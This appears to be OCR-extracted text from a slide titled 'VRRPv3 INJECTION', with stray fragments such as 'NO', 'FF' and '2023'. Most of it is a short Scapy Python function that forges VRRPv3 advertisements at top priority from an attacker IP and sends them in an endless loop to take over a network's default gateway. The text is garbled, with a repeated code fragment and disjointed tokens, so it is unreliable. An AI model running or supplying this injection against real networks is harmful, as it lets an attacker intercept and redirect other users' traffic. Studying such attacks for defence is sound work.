 NO
FF
ONE
2023
VRRPv3 INJECTION
def inject(interface, group, attackerip):
l2_frame = Ether()
l3_packet = IP(src=attackerip, dst="224.0.0.18", ttl=255)
evil_vrrp = VRRPv3(version=3, type=1, vrid=group, priority=255, ipcount=1, addrlist=['GWIP'])
devil = l2_frame / l3_packet / evil_vrrp
sendp(devil, iface=interface, inter=1, loop=1, verbose=1)
GWIP'])